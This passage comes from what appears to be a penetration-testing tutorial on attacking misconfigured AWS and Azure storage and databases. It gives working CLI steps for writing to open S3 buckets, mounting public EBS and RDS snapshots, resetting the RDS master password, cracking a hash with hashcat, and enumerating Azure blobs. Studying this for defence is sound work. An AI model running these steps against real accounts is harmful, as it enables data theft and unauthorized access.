
If the HTTP Response at $ is NoSuchBucket, the target bucket does not exist.
The AWS utility allows to request information about S3 ACL (the command aws ).


Readable and writable objects are marked as FULL_CONTROL in the ACL. You can create files in such a bucket remotely using any AWS account. Files can be uploaded with the aws utility using any profile; to check the presence of the uploaded file, type:
aws s3 cp readme.txt s3://bucket-name-here --profile newuserprofileaws s3 ls s3://bucket-name-here --profile newuserprofileIn the console, this operation looks as follows.
Amazon Elastic Block Store (Amazon EBS) provides persistent block storage volumes to be used with Amazon EC2 in AWS Cloud. Each Amazon EBS volume is automatically replicated in its own availability zone. To find publicly available EBS snapshots with specific patterns, use the grep command:
aws ec2 describe-snapshots --region us-east-1 --restorable-by-user-ids all | grep -C 10 "company secrets"
The following command allows to get an availability zone and EC2 ID:
aws ec2 describe-instances --filters Name=tag:Name,Values=attacker-machineNow you can create a new volume using the found snapshot:
aws ec2 create-volume --snapshot-id snap-03616657ede4b9862 --availability-zone us-east-1bAfter creating a volume, note its VolumeID. The newly-created volume can be attached to the EC2 computer using the EC2 instance ID and the new volume ID. The command syntax is as follows:
aws ec2 attach-volume --device /dev/sdh --instance-id i-05a977acccaa51bd6 --volume-id vol-018bd5c117c410f23
The aws command is used to check the status of the attached volume. If everything is OK, the server will respond: in .

After attaching a volume, you can determine its partition using the lsblk command and mount it for subsequent analysis.
AWS relational databases
In the case of AWS, cloud databases constitute a relational database service that allows users to create databases in the cloud and connect to them from any location. Database configurations often contain errors that can be exploited by attackers.
The possible misconfigurations include weak security policies and weak passwords that make the RDS publicly accessible.
An example demonstrating the exploitation of a weak password and access roles is shown below: during the exploitation of a web app, an SQL injection was detected and user’s hashes retrieved.

The hash-identifier utility can be used to determine the hash type. For instance, to get a password for the user rdsroot, run hashcat as shown below:
hashcat -m 300 -a 0 D1DBA23DC29396BCDAE208D3AF7AF9F065CF3CC4 wordlist.txtTo connect to the database, use the standard MySQL client.

After getting access to the RDS, you can try to dump the database. This can be done in many ways, for instance, with an SQL injection or in the AWS console that enables you to mount an RDS snapshot. To get access to the data, reset the password to these snapshots.
RDS snapshots can be accessible from the outside. If the snapshot ID is available, this snapshot can be mounted on the attacker’s machine. To find the required ID using the AWS utility, enter the following command:
aws rds describe-db-snapshots --include-public --snapshot-type public --db-snapshot-identifier arn:aws:rds:us-east-1:159236164734:snapshot:globalbutterdbbackup
To restore the snapshot as a new instance, use the command below:
aws rds restore-db-instance-from-db-snapshot --db-instance-identifier recoverdb --publicly-accessible --db-snapshot-identifier arn:aws:rds:us-east-1:159236164734:snapshot:globalbutterdbbackup --availability-zone us-east-1bAfter restoring the instance, you can check whether it’s working and then connect to it:
aws rds describe-db-instances --db-instance-identifier recoverdbDBInstanceStatus indicates the status of the instance. When backup is completed, the DBInstanceStatus value will change to available.

Now you can reset the password for MasterUsername and log in:
aws rds modify-db-instance --db-instance-identifier recoverdb --master-user-password NewPassword1 --apply-immediatelyThe nc command checks whether the MySQL RDP is running and whether it allows connections. The standard MySQL client is used to connect to the database and extract data from it.
Azure cloud storage
Azure Storage is a cloud storage that contains Azure drops, data lake storage instances, files, queues, and tables. Misconfigurations may cause leaks of sensitive data and put other services at risk.
Azure drops are equivalent to AWS S3 instances and allow you to store objects. These objects can be accessed over HTTP using a specially generated URL.
The screenshot below shows an example of misconfigured access rights to files stored in Azure.

Incorrectly granted privileges allow you to see what files are stored in Azure drops and delete them. As a result, confidential data may be lost, and other services may be disrupted.
The Azure drops’ addresses are fully qualified domain names (FQDNs) that contain A records. The A records, in turn, indicate that these IP addressees belong to Microsoft Azure. Therefore, to find Azure Blob objects you can use any subdomain enumeration tool that checks either for an A record in the domain name or for HTTP status codes.
For instance, the dnsscan utility can be used for this purpose. For better results, I suggest using your own wordlists. To search for subdomains with a basic wordlist, use the following command:
python dnsscan.py -d blob.core.windows.net -w subdomains-100.txtThe command output is shown below.

It’s not a bid deal to find Azure cloud databases accessible from the network. The endpoint name of an Azure SQL database server has the following format: ??.; accordingly, search online for this specific string. Names of database endpoints and potential accounts can be found using Google search or subdomain search.
Conclusions
Even if your infrastructure has been moved to the cloud, this does not mean that you can forget about security risks: they still exist and pose threats to your network. In this article, I addressed just the basic techniques used by hackers to attack apps in Azure. Hopefully, this information will help you to avoid the mains risks.
In hybrid cloud environments, data are stored both on-premises and in the clouds. Accordingly, the information security in such networks requires a complex approach. Penetration testing is the best way to assess the safety of your data and identify weaknesses able to compromise the infrastructure. To protect your network against data leaks, continuously monitor its compliance with the security standards and be vigilant!
